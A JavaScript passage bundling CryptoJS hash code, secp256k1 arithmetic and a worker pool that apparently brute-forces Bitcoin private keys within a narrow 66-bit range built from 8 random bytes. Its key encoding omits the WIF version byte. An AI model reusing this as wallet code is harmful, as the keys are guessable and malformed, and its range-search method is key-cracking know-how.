                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = ((((nBitsTotal << 8) | (nBitsTotal >>> 24)) & 0x00ff00ff) | (((nBitsTotal << 24) | (nBitsTotal >>> 8)) & 0xff00ff00));
                data.sigBytes = (dataWords.length + 1) * 4;

                // Hash final blocks
                this._process();

                // Shortcuts
                var hash = this._hash;
                var H = hash.words;

                // Swap endian
                for (var i = 0; i < 5; i++) {
                    // Shortcut
                    var H_i = H[i];

                    // Swap
                    H[i] = (((H_i << 8) | (H_i >>> 24)) & 0x00ff00ff) | (((H_i << 24) | (H_i >>> 8)) & 0xff00ff00);
                }

                // Return final computed hash
                return hash;
            },

            clone: function() {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        function f1(x, y, z) {
            return ((x) ^ (y) ^ (z));

        }

        function f2(x, y, z) {
            return (((x) & (y)) | ((~x) & (z)));
        }

        function f3(x, y, z) {
            return (((x) | (~(y))) ^ (z));
        }

        function f4(x, y, z) {
            return (((x) & (z)) | ((y) & (~(z))));
        }

        function f5(x, y, z) {
            return ((x) ^ ((y) | (~(z))));

        }

        function rotl(x, n) {
            return (x << n) | (x >>> (32 - n));
        }

        C.RIPEMD160 = Hasher._createHelper(RIPEMD160);

        C.HmacRIPEMD160 = Hasher._createHmacHelper(RIPEMD160);
    }(Math));

    (function() {
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var C_enc = C.enc;
        var Utf8 = C_enc.Utf8;
        var C_algo = C.algo;

        var HMAC = C_algo.HMAC = Base.extend({
            init: function(hasher, key) {
                hasher = this._hasher = new hasher.init();

                if (typeof key == 'string') {
                    key = Utf8.parse(key);
                }

                var hasherBlockSize = hasher.blockSize;
                var hasherBlockSizeBytes = hasherBlockSize * 4;

                if (key.sigBytes > hasherBlockSizeBytes) {
                    key = hasher.finalize(key);
                }

                key.clamp();

                var oKey = this._oKey = key.clone();
                var iKey = this._iKey = key.clone();

                var oKeyWords = oKey.words;
                var iKeyWords = iKey.words;

                for (var i = 0; i < hasherBlockSize; i++) {
                    oKeyWords[i] ^= 0x5c5c5c5c;
                    iKeyWords[i] ^= 0x36363636;
                }
                oKey.sigBytes = iKey.sigBytes = hasherBlockSizeBytes;

                this.reset();
            },

            reset: function() {
                var hasher = this._hasher;

                hasher.reset();
                hasher.update(this._iKey);
            },

            update: function(messageUpdate) {
                this._hasher.update(messageUpdate);
                return this;
            },

            finalize: function(messageUpdate) {
                var hasher = this._hasher;
                var innerHash = hasher.finalize(messageUpdate);
                hasher.reset();
                var hmac = hasher.finalize(this._oKey.clone().concat(innerHash));

                return hmac;
            }
        });
    }());

    (function() {
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA1 = C_algo.SHA1;
        var HMAC = C_algo.HMAC;

        var PBKDF2 = C_algo.PBKDF2 = Base.extend({
            cfg: Base.extend({
                keySize: 128 / 32,
                hasher: SHA1,
                iterations: 1
            }),

            init: function(cfg) {
                this.cfg = this.cfg.extend(cfg);
            },

            compute: function(password, salt) {
                var cfg = this.cfg;

                var hmac = HMAC.create(cfg.hasher, password);

                var derivedKey = WordArray.create();
                var blockIndex = WordArray.create([0x00000001]);

                var derivedKeyWords = derivedKey.words;
                var blockIndexWords = blockIndex.words;
                var keySize = cfg.keySize;
                var iterations = cfg.iterations;
                while (derivedKeyWords.length < keySize) {
                    var block = hmac.update(salt).finalize(blockIndex);
                    hmac.reset();
                    var blockWords = block.words;
                    var blockWordsLength = blockWords.length;

                    var intermediate = block;
                    for (var i = 1; i < iterations; i++) {
                        intermediate = hmac.finalize(intermediate);
                        hmac.reset();

                        var intermediateWords = intermediate.words;

                        for (var j = 0; j < blockWordsLength; j++) {
                            blockWords[j] ^= intermediateWords[j];
                        }
                    }

                    derivedKey.concat(block);
                    blockIndexWords[0]++;
                }
                derivedKey.sigBytes = keySize * 4;

                return derivedKey;
            }
        });

        C.PBKDF2 = function(password, salt, cfg) {
            return PBKDF2.create(cfg).compute(password, salt);
        }
        ;
    }());

    (function() {        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA256 = C_algo.SHA256;

        var SHA224 = C_algo.SHA224 = SHA256.extend({
            _doReset: function() {
                this._hash = new WordArray.init([0xc1059ed8, 0x367cd507, 0x3070dd17, 0xf70e5939, 0xffc00b31, 0x68581511, 0x64f98fa7, 0xbefa4fa4]);
            },

            _doFinalize: function() {
                var hash = SHA256._doFinalize.call(this);

                hash.sigBytes -= 4;

                return hash;
            }
        });

        C.SHA224 = SHA256._createHelper(SHA224);

        C.HmacSHA224 = SHA256._createHmacHelper(SHA224);
    }());

    (function(undefined) {
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var X32WordArray = C_lib.WordArray;

        var C_x64 = C.x64 = {};

        var X64Word = C_x64.Word = Base.extend({
            init: function(high, low) {
                this.high = high;
                this.low = low;
            }

        });

        var X64WordArray = C_x64.WordArray = Base.extend({

            init: function(words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 8;
                }
            },

            toX32: function() {
                var x64Words = this.words;
                var x64WordsLength = x64Words.length;

                var x32Words = [];
                for (var i = 0; i < x64WordsLength; i++) {
                    var x64Word = x64Words[i];
                    x32Words.push(x64Word.high);
                    x32Words.push(x64Word.low);
                }

                return X32WordArray.create(x32Words, this.sigBytes);
            },

            clone: function() {
                var clone = Base.clone.call(this);

                var words = clone.words = this.words.slice(0);

                var wordsLength = words.length;
                for (var i = 0; i < wordsLength; i++) {
                    words[i] = words[i].clone();
                }

                return clone;
            }
        });
    }());

    (function(Math) {
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_x64 = C.x64;
        var X64Word = C_x64.Word;
        var C_algo = C.algo;

        var RHO_OFFSETS = [];
        var PI_INDEXES = [];
        var ROUND_CONSTANTS = [];

        (function() {
            var x = 1
              , y = 0;
            for (var t = 0; t < 24; t++) {
                RHO_OFFSETS[x + 5 * y] = ((t + 1) * (t + 2) / 2) % 64;

                var newX = y % 5;
                var newY = (2 * x + 3 * y) % 5;
                x = newX;
                y = newY;
            }
            for (var x = 0; x < 5; x++) {
                for (var y = 0; y < 5; y++) {
                    PI_INDEXES[x + 5 * y] = y + ((2 * x + 3 * y) % 5) * 5;
                }
            }

            var LFSR = 0x01;
            for (var i = 0; i < 24; i++) {
                var roundConstantMsw = 0;
                var roundConstantLsw = 0;

                for (var j = 0; j < 7; j++) {
                    if (LFSR & 0x01) {
                        var bitPosition = (1 << j) - 1;
                        if (bitPosition < 32) {
                            roundConstantLsw ^= 1 << bitPosition;
                        } else /* if (bitPosition >= 32) */
                        {
                            roundConstantMsw ^= 1 << (bitPosition - 32);
                        }
                    }

                    if (LFSR & 0x80) {
                        LFSR = (LFSR << 1) ^ 0x71;
                    } else {
                        LFSR <<= 1;
                    }
                }

                ROUND_CONSTANTS[i] = X64Word.create(roundConstantMsw, roundConstantLsw);
            }
        }());

        var T = [];
        (function() {
            for (var i = 0; i < 25; i++) {
                T[i] = X64Word.create();
            }
        }());


    }(Math));


    return CryptoJS;

}

window.CryptoJS = INIT_CryptoJS();

function INIT_WorkerUtils() {
    var entropy = null;

    var isTestnet = false;
    function IsTestnet() {
        return false;
    }
    function TypedArrayPush(targetArray, srcArray) {
        for (var i = 0; i < srcArray.length; ++i) {
            targetArray.push(srcArray[i]);
        }
    }
    function Get32SecureRandomBytes() {
        var bytes = self.crypto.getRandomValues(new Uint8Array(32));
        var ret = new Array(32);
        for (var i = 0; i < 32; ++i) {
            ret[i] = bytes[i];
        }
        return bytes;
    }
    var bn_0 = new BN(0);
    var bn_255 = new BN(255);
    function BigintToByteArray(bigint) {
        var ret = [];
        while (bigint.gt(bn_0)) {
            ret.push(bigint.and(bn_255).toNumber());
            bigint = bigint.shrn(8);
        }
        return ret;
    }
    function ByteArrayToBigint(bytes) {
        var bigint = new BN(0);
        for (var i = 0; i < bytes.length; ++i) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[i]));
        }
        return bigint;
    }
    function BigintToBitArray(bigint) {
        if (bigint.isNeg())
            return [false];
        var values = [];
        while (bigint.gt(bn_0)) {
            values.push(bigint.isOdd());
            bigint = bigint.shrn(1);
        }
        return values.reverse();
    }
    function ByteArrayXOR(b1, b2) {
        var ret = [];
        for (var i = 0; i < b1.length; ++i)
            ret.push(b1[i] ^ b2[i]);
        return ret;
    }
    function BigintToByteArrayLittleEndian32(bigint) {
        var array = BigintToByteArray(bigint);
        while (array.length < 32) {
            array.push(0);
        }
        return array.reverse();
    }
    var base58Characters = "123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz";
    var base58CharsIndices = {
        "1": 0,
        "2": 1,
        "3": 2,
        "4": 3,
        "5": 4,
        "6": 5,
        "7": 6,
        "8": 7,
        "9": 8,
        "A": 9,
        "B": 10,
        "C": 11,
        "D": 12,
        "E": 13,
        "F": 14,
        "G": 15,
        "H": 16,
        "J": 17,
        "K": 18,
        "L": 19,
        "M": 20,
        "N": 21,
        "P": 22,
        "Q": 23,
        "R": 24,
        "S": 25,
        "T": 26,
        "U": 27,
        "V": 28,
        "W": 29,
        "X": 30,
        "Y": 31,
        "Z": 32,
        "a": 33,
        "b": 34,
        "c": 35,
        "d": 36,
        "e": 37,
        "f": 38,
        "g": 39,
        "h": 40,
        "i": 41,
        "j": 42,
        "k": 43,
        "m": 44,
        "n": 45,
        "o": 46,
        "p": 47,
        "q": 48,
        "r": 49,
        "s": 50,
        "t": 51,
        "u": 52,
        "v": 53,
        "w": 54,
        "x": 55,
        "y": 56,
        "z": 57,
    };
    var bn_58 = new BN(58);
    function Base58CheckEncode(bytes) {
        var leading_zeroes = 0;
        while (bytes[leading_zeroes] === 0) {
            ++leading_zeroes;
        }
        bytes = __spreadArray(__spreadArray([], bytes), CryptoHelper.SHA256(CryptoHelper.SHA256(bytes)).slice(0, 4));
        var bigint = new BN(0);
        for (var i = 0; i < bytes.length; ++i) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[i]));
        }
        bytes.reverse();
        var ret = [];
        while (bigint.gt(bn_0)) {
            var remainder = bigint.mod(bn_58);
            bigint = bigint.div(bn_58);
            ret.push(base58Characters[remainder.toNumber()]);
        }
        for (var i = 0; i < leading_zeroes; ++i) {
            ret.push(base58Characters[0]);
        }
        return ret.reverse().join("");
    }
    return {
        IsTestnet: IsTestnet,
        Get32SecureRandomBytes: Get32SecureRandomBytes,
        BigintToBitArray: BigintToBitArray,
        BigintToByteArray: BigintToByteArray,
        ByteArrayToBigint: ByteArrayToBigint,
        ByteArrayXOR: ByteArrayXOR,
        BigintToByteArrayLittleEndian32: BigintToByteArrayLittleEndian32,
        Base58CheckEncode: Base58CheckEncode,
    };
}

"use strict";
(function() {
    var BigInt = window.BigInt;
    self["INIT_BN"] = function() {
        var BN_ = 
        (function() {
            function BN_(value, base) {
                if (base === undefined || base === 10)
                    this.value = BigInt(value);
                else if (base === 16)
                    this.value = BigInt("0x" + value);
                else if (base === 2)
                    this.value = BigInt("0b" + value);
                else
                    throw new Error("Unsupported base");
            }
            BN_.ConvertNumber = function(num) {
                if (num instanceof BN_)
                    return num.value;
                else
                    return BigInt(num);
            }
            ;
            BN_.prototype.toString = function() {
                return this.value.toString();
            }
            ;
            BN_.prototype.add = function(num) {
                return new BN_(this.value + BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.sub = function(num) {
                return new BN_(this.value - BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.mul = function(num) {
                return new BN_(this.value * BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.div = function(num) {
                return new BN_(this.value / BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.mod = function(num) {
                return new BN_(this.value % BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.shrn = function(num) {
                return new BN_(this.value >> BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.shln = function(num) {
                return new BN_(this.value << BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.and = function(num) {
                return new BN_(this.value & BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.or = function(num) {
                return new BN_(this.value | BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.isZero = function() {
                return this.value === BN_.zero;
            }
            ;
            BN_.prototype.isNeg = function() {
                return this.value < BN_.zero;
            }
            ;
            BN_.prototype.isOdd = function() {
                return (this.value & BN_.one) === BN_.one;
            }
            ;
            BN_.prototype.gt = function(num) {
                return this.value > BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.gte = function(num) {
                return this.value >= BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.lt = function(num) {
                return this.value < BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.lte = function(num) {
                return this.value <= BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.toNumber = function() {
                return Number(this.value);
            }
            ;
            BN_.zero = BigInt(0);
            BN_.one = BigInt(1);
            return BN_;
        }());
        self["BN"] = BN_;
    }
    ;
    INIT_BN();
}
)();

"use strict";
var __spreadArray = (this && this.__spreadArray) || function(to, from) {
    for (var i = 0, il = from.length, j = to.length; i < il; i++,
    j++)
        to[j] = from[i];
    return to;
}
;
function INIT_CryptoHelper() {
    function BytesToWordArray(bytes) {
        return (new self.CryptoJS.lib.WordArray.init(bytes instanceof Uint8Array ? bytes : new Uint8Array(bytes),bytes.length));
    }
    function WordArrayCopy(target) {
        var wordArrays = [];
        for (var _i = 1; _i < arguments.length; _i++) {
            wordArrays[_i - 1] = arguments[_i];
        }
        var totalIndex = 0;
        for (var i = 0; i < wordArrays.length; ++i) {
            var currentWordArray = wordArrays[i];
            var words = currentWordArray.words;
            var count = currentWordArray.sigBytes;
            var index = 0;
            var offset = 0;
            for (var j = 0; j < count; ++j) {
                target[totalIndex++] = words[index] >> ((3 - offset) << 3) & 0xff;
                if (++offset === 4) {
                    offset = 0;
                    ++index;
                }
            }
        }
        return target;
    }
    function WordArrayToNumberArray() {
        var wordArrays = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            wordArrays[_i] = arguments[_i];
        }
        var totalCount = 0;
        wordArrays.forEach(function(e) {
            return totalCount += e.sigBytes;
        });
        return WordArrayCopy.apply(void 0, __spreadArray([new Array(totalCount)], wordArrays));
    }
    function WordArrayToUint8Array() {
        var wordArrays = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            wordArrays[_i] = arguments[_i];
        }
        var totalCount = 0;
        wordArrays.forEach(function(e) {
            return totalCount += e.sigBytes;
        });
        return WordArrayCopy.apply(void 0, __spreadArray([new Uint8Array(totalCount)], wordArrays));
    }
    function SHA256(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return WordArrayToNumberArray(result);
    }
    function SHA256Bytes(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return WordArrayToUint8Array(result);
    }
    function SHA256Hex(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return result.toString(self.CryptoJS.enc.Hex);
    }
    function RIPEMD160(bytes) {
        var result = self.CryptoJS.RIPEMD160(BytesToWordArray(bytes));
        return WordArrayToNumberArray(result);
    }
    return {
        SHA256: SHA256,
        SHA256Hex: SHA256Hex,
        RIPEMD160: RIPEMD160
    };
}

"use strict";
function INIT_EllipticCurve() {
    var bn_0 = new BN(0);
    function BigintToBitArray(bigint) {
        if (bigint.isNeg()) {
            return [false];
        }
        var values = [];
        while (bigint.gt(bn_0)) {
            values.push(bigint.isOdd());
            bigint = bigint.shrn(1);
        }
        return values.reverse();
    }
    var ecc_p = new BN("0FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F",16);
    var ecc_a = new BN(0);
    var ecc_Gx = new BN("079BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798",16);
    var ecc_Gy = new BN("0483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8",16);
    var ecc_n = new BN("0FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141",16);
    var bn_1 = new BN(1);
    var bn_2 = new BN(2);
    var bn_3 = new BN(3);
    function Modinv(a, n) {
        var lm = new BN(1);
        var hm = new BN(0);
        var low = a.mod(n);
        var high = n;
        var ratio;
        var nm;
        var nnew;
        while (low.isNeg()) {
            low = low.add(n);
        }
        while (low.gt(bn_1)) {
            ratio = high.div(low);
            nm = hm.sub(lm.mul(ratio));
            nnew = high.sub(low.mul(ratio));
            hm = lm;
            high = low;
            lm = nm;
            low = nnew;
        }
        return lm.mod(n);
    }
    function EcAdd(ax, ay, bx, by) {
        var lambda = ((by.sub(ay)).mul(Modinv(bx.sub(ax), ecc_p))).mod(ecc_p);
        var x = (lambda.mul(lambda).sub(ax).sub(bx)).mod(ecc_p);
        var y = (lambda.mul(ax.sub(x)).sub(ay)).mod(ecc_p);
        return {
            x: x,
            y: y
        };
    }
    function EcDouble(ax, ay) {
        var lambda = ((bn_3.mul(ax).mul(ax).add(ecc_a)).mul(Modinv(bn_2.mul(ay), ecc_p))).mod(ecc_p);
        var x = (lambda.mul(lambda).sub(bn_2.mul(ax))).mod(ecc_p);
        var y = (lambda.mul(ax.sub(x)).sub(ay)).mod(ecc_p);
        return {
            x: x,
            y: y
        };
    }
    function EccMultiply(gx, gy, scalar) {
        var qx = gx;
        var qy = gy;
        var bits = BigintToBitArray(scalar);
        for (var i = 1; i < bits.length; ++i) {
            var ret = EcDouble(qx, qy);
            qx = ret.x;
            qy = ret.y;
            if (bits[i]) {
                var ret2 = EcAdd(qx, qy, gx, gy);
                qx = ret2.x;
                qy = ret2.y;
            }
        }
        while (qy.isNeg()) {
            qy = qy.add(ecc_p);
        }
        return {
            x: qx,
            y: qy,
        };
    }
    function GetECCKeypair(val) {
        if (val.isZero() || val.gte(ecc_n)) {
            console.log("invalid value");
            throw new Error("Invalid EC value");
        }
        return EccMultiply(ecc_Gx, ecc_Gy, val);
    }
    return {
        GetECCKeypair: GetECCKeypair,
        EcAdd: EcAdd,
        EcDouble: EcDouble,
        EccMultiply: EccMultiply,
        ecc_Gx: ecc_Gx,
        ecc_Gy: ecc_Gy,
        ecc_n: ecc_n,
        ecc_p: ecc_p,
        ecc_a: ecc_a
    };
}

var WorkerInterface;
var CreateWorkers = function() {
    var bytes = crypto.getRandomValues(new Uint8Array(8));
    var FRA = new Array(8);
    for (var i = 0; i < 8; ++i) {
        FRA[i] = bytes[i];
    }
    //FRA[8] = 0x03
    var _a;
    var sources = [{
        fn: INIT_BN,
        functionName: "INIT_BN"
    }, {
        fn: INIT_EllipticCurve,
        functionName: "INIT_EllipticCurve",
        variableName: "EllipticCurve"
    }, {
        fn: INIT_WorkerUtils,
        functionName: "INIT_WorkerUtils",
        variableName: "WorkerUtils"
    }, {
        fn: INIT_CryptoJS,
        functionName: "INIT_CryptoJS",
        variableName: "CryptoJS"
    }, {
        fn: INIT_CryptoHelper,
        functionName: "INIT_CryptoHelper",
        variableName: "CryptoHelper"
    }, {
        fn: INIT_AddressUtil,
        functionName: "INIT_AddressUtil",
        variableName: "AddressUtil"
    }, ];
    var isInternetExplorer = (navigator.userAgent.indexOf("MSIE ") !== -1) || (navigator.userAgent.match(/Trident.*rv\:11\./) !== null);
    var workersAvailable = typeof Worker !== "undefined" && !isInternetExplorer;
    var DoWorkerJobWrapper;
    var ForEveryWorkerWrapper;
    if (!workersAvailable) {
        sources.forEach(function(source) {
            var result = source.fn();
            if (source.variableName !== undefined) {
                self[source.variableName] = result;
            }
        });
        var working_1 = false;
        var waitingPromises_1 = [];
        var NotifyWorkFinished_1 = function() {
            var nextTask = waitingPromises_1.pop();
            if (nextTask !== undefined) {
                nextTask();
            } else {
                working_1 = false;
            }
        };
        var Work_1 = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                var functionPath, fn, i, result;
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        if (!working_1)
                            return [3 /*break*/
                            , 2];
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            return waitingPromises_1.push(resolve);
                        }
                        )];
                    case 1:
                        _a.sent();
                        return [3 /*break*/
                        , 3];
                    case 2:
                        working_1 = true;
                        _a.label = 3;
                    case 3:
                        functionPath = data.functionName.split(".");
                        fn = self[functionPath[0]];
                        for (i = 1; i < functionPath.length; ++i) {
                            fn = fn[functionPath[i]];
                        }
                        return [4 /*yield*/
                        , new Promise(window.requestAnimationFrame)];
                    case 4:
                        _a.sent();
                        result = fn.apply(void 0, data.functionParams);
                        NotifyWorkFinished_1();
                        return [2 /*return*/
                        , result];
                    }
                });
            });
        };
        ForEveryWorkerWrapper = DoWorkerJobWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , Work_1(data)];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        }
        ;
    } else {
        var CreateSources = function() {
            return sources.map(function(source) {
                return "var " + source.functionName + " = " + source.fn.toString() + ";";
            }).join("\n\n") + "\n";
        };
        var InitializeSources = function() {
            return sources.map(function(source) {
                return "" + ("" + ((source.variableName !== undefined) ? "var " + source.variableName + " = " : "")) + source.functionName + "();";
            }).join("\n");
        };
        var WorkerCreatorFunction = function() {
            addEventListener("message", function(message) {
                var functionPath = message.data.functionName.split(".");
                var fn = self[functionPath[0]];
                for (var i = 1; i < functionPath.length; ++i) {
                    fn = fn[functionPath[i]];
                }
                var result = fn.apply(void 0, message.data.functionParams);
                postMessage(result, undefined);
            });
        };
        var blobContents = ["\n\n// typescript array spread transformation\nvar __spreadArray = (this && this.__spreadArray) || function (to, from) {\n    for (var i = 0, il = from.length, j = to.length; i < il; i++, j++)\n        to[j] = from[i];\n    return to;\n};\n\n" + CreateSources() + "\n\n" + InitializeSources() + "\n\n(\n" + WorkerCreatorFunction.toString() + "\n)();"];
        var blob = new Blob(blobContents,{
            type: "application/javascript"
        });
        var blobUrl = URL.createObjectURL(blob);
        var availableWorkers_1 = [];
        var allWorkers_1 = [];
        var maxWorkerCount = (_a = navigator.hardwareConcurrency) !== null && _a !== void 0 ? _a : 1;
        for (var i = 0; i < maxWorkerCount; ++i) {
            var worker = new Worker(blobUrl);
            availableWorkers_1.push(worker);
            allWorkers_1.push(worker);
        }
        URL.revokeObjectURL(blobUrl);
        var waitingPromises_2 = [];
        var WaitForAvailableWorker_1 = function() {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            return waitingPromises_2.push(resolve);
                        }
                        )];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        };
        var NotifyWorkerBecameAvailable_1 = function(worker) {
            if (waitingPromises_2.length !== 0) {
                // there is more stuff to do
                waitingPromises_2.pop()(worker);
            } else {
                // nothing to do for now
                availableWorkers_1.push(worker);
            }
        };
        DoWorkerJobWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                function GetAvailableWorker() {
                    return __awaiter(this, void 0, void 0, function() {
                        return __generator(this, function(_a) {
                            switch (_a.label) {
                            case 0:
                                if (!(availableWorkers_1.length !== 0))
                                    return [3 /*break*/
                                    , 1];
                                return [2 /*return*/
                                , availableWorkers_1.pop()];
                            case 1:
                                return [4 /*yield*/
                                , WaitForAvailableWorker_1()];
                            case 2:
                                return [2 /*return*/
                                , _a.sent()];
                            }
                        });
                    });
                }
                var worker, result;
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , GetAvailableWorker()];
                    case 1:
                        worker = _a.sent();
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            worker.onmessage = function(message) {
                                worker.onmessage = null;
                                resolve(message.data);
                            }
                            ;
                            worker.postMessage(data);
                        }
                        )];
                    case 2:
                        result = _a.sent();
                        NotifyWorkerBecameAvailable_1(worker);
                        return [2 /*return*/
                        , result];
                    }
                });
            });
        }
        ;
        ForEveryWorkerWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                var allPromises, _loop_1, _i, allWorkers_2, worker, _a, allWorkers_3, worker;
                return __generator(this, function(_b) {
                    switch (_b.label) {
                    case 0:
                        allPromises = [];
                        availableWorkers_1.length = 0;
                        _loop_1 = function(worker) {
                            allPromises.push(new Promise(function(resolve) {
                                worker.onmessage = function() {
                                    worker.onmessage = null;
                                    resolve();
                                }
                                ;
                                worker.postMessage(data);
                            }
                            ));
                        }
                        ;
                        for (_i = 0,
                        allWorkers_2 = allWorkers_1; _i < allWorkers_2.length; _i++) {
                            worker = allWorkers_2[_i];
                            _loop_1(worker);
                        }
                        return [4 /*yield*/
                        , Promise.all(allPromises)];
                    case 1:
                        _b.sent();
                        for (_a = 0,
                        allWorkers_3 = allWorkers_1; _a < allWorkers_3.length; _a++) {
                            worker = allWorkers_3[_a];
                            NotifyWorkerBecameAvailable_1(worker);
                        }
                        return [2 /*return*/
                        ];
                    }
                });
            });
        }
        ;
    }
    WorkerInterface = {
        GenerateRandomAddress: function(genindex) {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , DoWorkerJobWrapper({
                            functionName: "AddressUtil.GenerateNewRandomAddress",
                            functionParams: [genindex, FRA]
                        })];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        }
    };
};

"use strict";

function INIT_AddressUtil() {
    function MakePrivateKey(bigint) {
        var privateKey = [];
        //privateKey.push(new BN(crypto.getRandomValues(new Uint8Array(1))));
		//privateKey.push(0x80);
        var temp = WorkerUtils.BigintToByteArray(bigint);
        while (temp.length < 32) {
            temp.push(0);
        }
        privateKey.push.apply(privateKey, temp);
        privateKey.reverse();
        return WorkerUtils.Base58CheckEncode(privateKey);
    }
    function MakeLegacyAddress(keypair) {
        var key_bytesC = [];
        var key_bytesU = [];
        var compressed;
        //var uncompressed;
        //var segwit;

        var bytes_public_x = WorkerUtils.BigintToByteArray(keypair.x);
        //var bytes_public_y = WorkerUtils.BigintToByteArray(keypair.y);
        while (bytes_public_x.length < 32) {
            bytes_public_x.push(0);
        }
        //while (bytes_public_y.length < 32) {
        //    bytes_public_y.push(0);
        //}
        key_bytesC.push.apply(key_bytesC, bytes_public_x);
        if (keypair.y.isOdd()) {
            key_bytesC.push(0x03);
        } else {
            key_bytesC.push(0x02);
        }
        key_bytesC.reverse();
        var sha_result_1C = CryptoHelper.SHA256(key_bytesC);
        var ripemd_result_2C = CryptoHelper.RIPEMD160(sha_result_1C);
        var ripemd_extendedC = [0x00];
        ripemd_extendedC.push.apply(ripemd_extendedC, ripemd_result_2C);
        compressed = WorkerUtils.Base58CheckEncode(ripemd_extendedC);
/*
        var redeemscript = [0x00, 0x14];
        redeemscript.push.apply(redeemscript, ripemd_result_2C);
        var redeemscripthash = [0x05];
        redeemscripthash.push.apply(redeemscripthash, CryptoHelper.RIPEMD160(CryptoHelper.SHA256(redeemscript)));
        segwit = WorkerUtils.Base58CheckEncode(redeemscripthash);

        key_bytesU.push.apply(key_bytesU, bytes_public_y);
        key_bytesU.push.apply(key_bytesU, bytes_public_x);
        key_bytesU.push(0x04);
        key_bytesU.reverse();
        var sha_result_1U = CryptoHelper.SHA256(key_bytesU);
        var ripemd_result_2U = CryptoHelper.RIPEMD160(sha_result_1U);
        var ripemd_extendedU = [0x00];
        ripemd_extendedU.push.apply(ripemd_extendedU, ripemd_result_2U);
        uncompressed = WorkerUtils.Base58CheckEncode(ripemd_extendedU);
        return [uncompressed, compressed, segwit];
*/
        return [compressed];
    }
    // make segwit address from public key

    function GenerateNewRandomAddress(genindex, FRA) {
        var bytes = FRA;
        var bigint = new BN(0);
        for (var j = 0; j < bytes.length; ++j) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[j]));
		} 

        //var bigint = new BN(addressType);
        bigint = bigint.add(genindex).add(0x30000000000000000);
        var keypair = EllipticCurve.GetECCKeypair(bigint);
        var privateKey;
        // = MakePrivateKey(bigint);
        var address;
        address = MakeLegacyAddress(keypair);
        /*
        return {
            uncomp: address[0],
            comp: address[1],
            seg: address[2],
            priv: MakePrivateKey(bigint)//bigint.toNumber()
        };
        */
        return {
            comp: address[0],
            priv: MakePrivateKey(bigint)
        };
    }

    return {
        GenerateNewRandomAddress: GenerateNewRandomAddress,
        MakePrivateKey: MakePrivateKey,
        MakeLegacyAddress: MakeLegacyAddress,
    };
}

"use strict";
var __awaiter = (this && this.__awaiter) || function(thisArg, _arguments, P, generator) {
    function adopt(value) {
        return value instanceof P ? value : new P(function(resolve) {
            resolve(value);
        }
        );
    }
    return new (P || (P = Promise))(function(resolve, reject) {
        function fulfilled(value) {
            try {
                step(generator.next(value));
            } catch (e) {
                reject(e);
            }
        }
        function rejected(value) {
            try {
                step(generator["throw"](value));
            } catch (e) {
                reject(e);
            }
        }
        function step(result) {
            result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected);
        }
